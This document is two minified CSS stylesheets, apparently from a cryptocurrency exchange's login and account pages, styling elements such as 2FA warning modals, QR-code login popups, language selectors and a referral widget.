.bn-radio-icon{width:16px!important;height:16px!important}.before\:mr-2:before{content:var(--tw-content);margin-right:.5rem}.before\:block:before{content:var(--tw-content);display:block}.before\:content-\[\'•\'\]:before{--tw-content:"•";content:var(--tw-content)}.last\:border-b-0:last-child{border-bottom-width:0}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:\!border-\[--color-PrimaryText\]:hover{border-color:var(--color-PrimaryText)!important}.hover\:border-\[--color-PrimaryText\]:hover{border-color:var(--color-PrimaryText)}.hover\:\!bg-\[unset\]:hover{background-color:unset!important}.hover\:bg-\[--color-Hover\]:hover{background-color:var(--color-Hover)}.hover\:bg-\[--color-Input\]:hover,.hover\:bg-\[var\(--color-Input\)\]:hover{background-color:var(--color-Input)}.hover\:text-\[--color-PrimaryText\]:hover,.hover\:text-\[var\(--color-PrimaryText\)\]:hover{color:var(--color-PrimaryText)}.hover\:shadow-mfa:hover{--tw-shadow:0 0 1px .5px var(--color-PrimaryText);--tw-shadow-colored:0 0 1px .5px var(--tw-shadow-color);box-shadow:0 0 transparent,0 0 transparent,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}@media (max-width:639px){.mobile\:mx-4{margin-left:1rem;margin-right:1rem}.mobile\:mb-2{margin-bottom:.5rem}.mobile\:mb-4{margin-bottom:1rem}.mobile\:mb-\[12px\]{margin-bottom:12px}.mobile\:mt-2{margin-top:.5rem}.mobile\:mt-4{margin-top:1rem}.mobile\:mt-8{margin-top:2rem}.mobile\:mt-\[96px\]{margin-top:96px}.mobile\:mt-auto{margin-top:auto}.mobile\:block{display:block}.mobile\:hidden{display:none}.mobile\:h-16{height:4rem}.mobile\:h-\[20px\]{height:20px}.mobile\:h-\[64px\]{height:64px}.mobile\:h-full{height:100%}.mobile\:\!max-h-\[calc\(100\%-60px\)\]{max-height:calc(100% - 60px)!important}.mobile\:w-16{width:4rem}.mobile\:w-\[20px\]{width:20px}.mobile\:w-\[64px\]{width:64px}.mobile\:w-full{width:100%}.mobile\:flex-1{flex:1}.mobile\:space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.mobile\:border-none{border-style:none}.mobile\:bg-\[--color-ContainerBg\]{background-color:var(--color-ContainerBg)}.mobile\:bg-\[--color-Vessel\]{background-color:var(--color-Vessel)}.mobile\:p-6{padding:1.5rem}.mobile\:px-4{padding-left:1rem;padding-right:1rem}.mobile\:pb-0{padding-bottom:0}.mobile\:pb-4{padding-bottom:1rem}.mobile\:pb-\[90px\]{padding-bottom:90px}.mobile\:pt-6{padding-top:1.5rem}.mobile\:text-left{text-align:left}.mobile\:text-center{text-align:center}.mobile\:text-\[--color-PrimaryText\]{color:var(--color-PrimaryText)}.mobile\:text-\[--color-ToastBg\]{color:var(--color-ToastBg)}.mobile\:bidscl-body5{font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.mobile\:bidscl-body5{font-size:14px;font-weight:400;line-height:22px}}}@media (min-width:640px){.sm\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:-mb-2{margin-bottom:-.5rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-10{margin-bottom:2.5rem}.sm\:mb-12{margin-bottom:3rem}.sm\:mb-4{margin-bottom:1rem}.sm\:mb-6{margin-bottom:1.5rem}.sm\:mb-8{margin-bottom:2rem}.sm\:mb-\[4px\]{margin-bottom:4px}.sm\:mt-0{margin-top:0}.sm\:mt-4{margin-top:1rem}.sm\:mt-6{margin-top:1.5rem}.sm\:mt-\[6px\]{margin-top:6px}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:h-24{height:6rem}.sm\:h-\[120px\]{height:120px}.sm\:h-\[24px\]{height:24px}.sm\:h-\[72px\]{height:72px}.sm\:h-\[80px\]{height:80px}.sm\:min-h-\[512px\]{min-height:512px}.sm\:min-h-\[64px\]{min-height:64px}.sm\:w-24{width:6rem}.sm\:w-\[120px\]{width:120px}.sm\:w-\[180px\]{width:180px}.sm\:w-\[24px\]{width:24px}.sm\:w-\[384px\]{width:384px}.sm\:w-\[425px\]{width:425px}.sm\:w-\[72px\]{width:72px}.sm\:w-full{width:100%}.sm\:max-w-\[425px\]{max-width:425px}.sm\:items-start{align-items:flex-start}.sm\:gap-4{grid-gap:1rem;gap:1rem}.sm\:gap-6{grid-gap:1.5rem;gap:1.5rem}.sm\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.sm\:space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.sm\:space-y-\[16px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(16px*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(16px*var(--tw-space-y-reverse))}.sm\:rounded-2xl{border-radius:1rem}.sm\:rounded-3xl{border-radius:1.5rem}.sm\:border{border-width:1px}.sm\:bg-\[--color-Vessel\]{background-color:var(--color-Vessel)}.sm\:p-10{padding:2.5rem}.sm\:p-4{padding:1rem}.sm\:p-6{padding:1.5rem}.sm\:\!px-0{padding-left:0!important;padding-right:0!important}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-3{padding-top:.75rem;padding-bottom:.75rem}.sm\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.sm\:py-\[11px\]{padding-top:11px;padding-bottom:11px}.sm\:pb-12{padding-bottom:3rem}.sm\:pb-6{padding-bottom:1.5rem}.sm\:pt-4{padding-top:1rem}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-\[--color-SecondaryText\]{color:var(--color-SecondaryText)}.sm\:text-\[--color-TertiaryText\]{color:var(--color-TertiaryText)}.sm\:underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.sm\:bidscl-subtitle4{font-size:20px;font-weight:500;line-height:28px}@media only screen and (min-width:768px){.sm\:bidscl-subtitle4{font-size:20px;font-weight:500;line-height:28px}}.sm\:bidscl-body3{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.sm\:bidscl-body3{font-size:14px;font-weight:400;line-height:22px}}.sm\:hover\:border-\[--color-PrimaryText\]:hover{border-color:var(--color-PrimaryText)}.sm\:hover\:shadow-mfa:hover{--tw-shadow:0 0 1px .5px var(--color-PrimaryText);--tw-shadow-colored:0 0 1px .5px var(--tw-shadow-color);box-shadow:0 0 transparent,0 0 transparent,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}}@media (min-width:768px){.md\:mb-2{margin-bottom:.5rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-\[8px\]{margin-bottom:8px}.md\:mt-0{margin-top:0}.md\:mt-20{margin-top:5rem}.md\:mt-4{margin-top:1rem}.md\:mt-6{margin-top:1.5rem}.md\:mt-8{margin-top:2rem}.md\:h-\[120px\]{height:120px}.md\:h-\[56px\]{height:56px}.md\:h-\[60px\]{height:60px}.md\:w-\[120px\]{width:120px}.md\:w-\[425px\]{width:425px}.md\:w-\[56px\]{width:56px}.md\:max-w-\[380px\]{max-width:380px}.md\:justify-center{justify-content:center}.md\:bg-\[--color-Input\]{background-color:var(--color-Input)}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:text-\[--color-PrimaryText\]{color:var(--color-PrimaryText)}.md\:text-\[--color-SecondaryText\]{color:var(--color-SecondaryText)}}@media (min-width:1024px){.lg\:h-24{height:6rem}.lg\:w-24{width:6rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}}@media (min-width:1280px){.xl\:px-0{padding-left:0;padding-right:0}}.\[\&\>\.bn-modal-wrap\]\:mt-20>.bn-modal-wrap{margin-top:5rem}@media (min-width:640px){.sm\:\[\&\>\.bn-modal-wrap\]\:mt-20>.bn-modal-wrap{margin-top:5rem}}.\[\&_\.bn-modal-content\]\:max-h-full .bn-modal-content{max-height:100%}.\[\&_\.bn-modal-content\]\:flex-1 .bn-modal-content{flex:1}.\[\&_\.bn-radio-icon\]\:\!h-4 .bn-radio-icon{height:1rem!important}.\[\&_\.bn-radio-icon\]\:\!w-4 .bn-radio-icon{width:1rem!important}.\[\&_\.bn-select-field-input\]\:whitespace-normal .bn-select-field-input{white-space:normal}.\[\&_\.bn-select-field-input\]\:break-words .bn-select-field-input{overflow-wrap:break-word}.\[\&_\>\.bn-modal-wrap\]\:flex>.bn-modal-wrap{display:flex}.\[\&_\>\.bn-modal-wrap\]\:flex-col>.bn-modal-wrap{flex-direction:column}.bn-textField:focus-within{border-color:var(--color-PrimaryYellow)!important}.bn-modal-confirm-icon{padding:0!important}.header-select-options-group{width:200px;margin:16px}.header-select-options-body{height:288px;margin-top:16px;overflow:auto}.header-select-options-group .bn-textField{width:200px}.header-select-options-group-flat{color:var(--color-PrimaryText)}.header-select-options{cursor:pointer}.header-select-options+.header-select-options{margin-top:16px}.header-select-options.active,.header-select-options:hover{color:var(--color-TextLink)}.header-select-display{cursor:default}.header-select-options-group-flat .typography-Body3{margin-bottom:16px}.header-select-display.active,.header-select-display.active .text-body2{color:var(--color-TextLink)}.header-select-options-group-flat .text-body2{color:var(--color-TertiaryText)}.header-select-options-group-flat .bn-textField.data-size-small{height:32px;font-size:14px}.header-select-options-group-flat .bn-textField-input{width:100%;font-size:14px}.accounts-header-lngCur-content{grid-gap:24px;grid-template-columns:1fr;gap:24px;width:250px;padding:24px;display:grid}.bn-drawer-wrap .accounts-header-lngCur-content{padding:0 24px 24px}.accounts-header-lngCur-content .accounts-header-lngCur-item{--scroll-bg:transparent;--scroll-size:5px;--scroll-color:var(--color-Line);width:196px;height:370px}.accounts-header-lngCur-item .header-select-options-group-flat-options{--scroll-color:var(--color-Line);height:300px;overflow:auto}.header-select-options-group-flat-options.is-mobile{height:calc(100vh - 182px)}.accounts-header-lngCur-content.is-mobile{width:100%;height:calc(100vh - 72px)}.accounts-header-lngCur-content.is-mobile .accounts-header-lngCur-item,.accounts-header-lngCur-item .bn-textField{width:100%}.mt-16{margin-top:16px}.color-t_third{color:var(--color-TertiaryText)}
</file>
<file: assets/7532a387.css>
.mp-2fa-management-warning>.bn-modal-confirm-actions{padding-bottom:16px}.web-2fa-management-warning>.bn-modal-confirm-desc,.mp-2fa-management-warning>.bn-modal-confirm-desc{max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.web-2fa-management-warning>.bn-modal-confirm-icon,.mp-2fa-management-warning>.bn-modal-confirm-icon{width:96px;height:96px}.web-2fa-management-warning>.bn-modal-confirm-actions{margin-bottom:8px}.need-login-modal .bn-modal-confirm-icon{width:64px;height:64px}@media screen and (min-width:768px){.need-login-modal .bn-modal-confirm-icon{width:96px;height:96px}}.bids_icon-button{position:relative;--button-bg:unset!important;border-radius:12px!important;width:100%!important;display:flex!important}.icon-warp{box-sizing:border-box;z-index:1;justify-content:center;align-items:center;width:26px;min-width:0;margin:0;display:flex;position:absolute;top:50%;left:16px;transform:translateY(-50%)}.bids_icon-button svg{display:block;width:20px!important;height:20px!important;font-size:20px!important}.content-layout{flex-direction:column;justify-content:flex-start;align-items:center;padding:80px 24px 48px;display:flex}@media only screen and (max-width:767px){.content-layout{align-items:flex-start;width:100%;padding:8px 24px 16px}}.username-bubble-wrap{z-index:99999999}.username-bubble-wrap .bn-bubble-content{background-color:var(--color-BasicBg);width:100%;max-height:190px;padding:0;overflow-y:auto;max-width:none!important}.username-bubble-wrap .emial-item{width:100%;min-height:38px;padding:8px 10px}.username-bubble-wrap .emial-item div{white-space:normal;word-wrap:break-word;height:22px;line-height:18px}.username-bubble-wrap .emial-item:hover{background-color:var(--color-Input);color:var(--color-PrimaryText)}.dir-rtl{direction:rtl}.dir-ltr{direction:ltr}.content-card{border:1px solid var(--color-Line);border-radius:24px;width:425px;min-height:580px;padding:40px}@media only screen and (max-width:767px){.content-card{border:none;width:100%;min-height:auto;padding:0}}.content-card .icon-wrap{margin-bottom:32px}@media only screen and (max-width:767px){.content-card .icon-wrap{margin-bottom:8px;padding:12px 0 20px}}.content-card .default-icon{width:auto;height:28px}.content-card .institutional-icon{width:279px;height:24px}.universal-pop{border:1px solid var(--color-Line);background-color:var(--color-CardBg);z-index:99999;border-radius:8px;justify-content:space-between;align-items:center;width:calc(100% - 32px);padding:12px 16px;display:flex;position:fixed;bottom:8px}.universal-pop .universal-close-icon{cursor:pointer;position:absolute;top:4px;right:4px}.universal-pop .universal-content{display:flex}.universal-pop image{width:40px;height:40px;margin-right:8px}.universal-pop .universal-des{margin:0 8px}.universal-pop .universal-des .universal-title{font-weight:600}.universal-pop .open-button{min-width:72px!important;height:22px!important;line-height:22px!important}@media only screen and (max-width:767px){.affiliate-register-container{flex-flow:column-reverse;align-items:center;width:100%;display:flex}}@media only screen and (min-width:768px){.affiliate-register-container{flex-flow:column-reverse;align-items:center;display:flex}}@media only screen and (min-width:1024px){.affiliate-register-container{flex-flow:row;justify-content:flex-start;align-items:center;max-width:992px;display:flex}}@media only screen and (min-width:1440px){.affiliate-register-container{flex-flow:row;justify-content:flex-start;align-items:center;max-width:1148px;display:flex}}.referral-widget{max-width:100%;margin-right:0;overflow:hidden}@media only screen and (max-width:767px){.referral-widget{min-height:497px;margin-top:32px}}@media only screen and (min-width:768px){.referral-widget{margin-top:32px}}@media only screen and (min-width:1024px){.referral-widget{justify-content:center;align-items:center;width:400px;height:100%;margin-right:40px;padding-top:80px;display:flex}}@media only screen and (min-width:1440px){.referral-widget{justify-content:center;align-items:center;width:600px;height:100%;margin-right:80px;padding-top:80px;display:flex}}.qrcode-login-popup .bn-bubble.bn-bubble__normal.bn-tooltips{width:425px!important;box-shadow:none!important;z-index:1100!important;right:-40px!important}.qrcode-login-popup .bn-bubble.bn-bubble__normal.bn-tooltips .bn-bubble-content{border-style:solid!important;border-width:1px!important;border-color:var(--color-Line)!important;background:var(--color-CardBg)!important;border-radius:16px!important;width:100%!important;max-width:none!important;padding:40px!important;box-shadow:0 8px 14px rgba(71,77,87,.08)!important}.qrcode-login-popup .bn-bubble.bn-bubble__normal.bn-tooltips .bn-bubble-arrow{border:1px solid var(--color-Line)!important;width:15px!important;height:15px!important;box-shadow:none!important;border-bottom-width:0!important;border-right-width:0!important;top:9px!important;right:53px!important}.qrcode-login-popup .bn-bubble.bn-bubble__normal.bn-tooltips .bn-bubble-arrow-shadow{display:none!important}.qrcode-login-popup.qrcode-login-popup-rtl .bn-bubble.bn-bubble__normal.bn-tooltips{left:-40px!important;right:auto!important}.qrcode-login-popup.qrcode-login-popup-rtl .bn-bubble.bn-bubble__normal.bn-tooltips .bn-bubble-arrow{left:53px!important;right:auto!important}@media only screen and (max-width:767px){.qr-login-entry:not(.qr-login-entry-electron){display:none}}.qr-login-icon .bn-bubble-content{right:65%}.qr-login-icon .bn-bubble-arrow,.qr-login-icon .bn-bubble-arrow-shadow{left:14px!important}.qr-login-icon-rtl .bn-bubble-content{left:71%}.qr-login-icon-rtl .bn-bubble-arrow,.qr-login-icon-rtl .bn-bubble-arrow-shadow{right:14px!important}@media only screen and (max-width:767px){.qrcode-login-popup-electron .bn-bubble.bn-bubble__normal.bn-tooltips{right:-20px!important}.qrcode-login-popup-electron .bn-bubble.bn-bubble__normal.bn-tooltips .bn-bubble-arrow{transform:translate(20px)rotate(45deg)!important}}
</file>
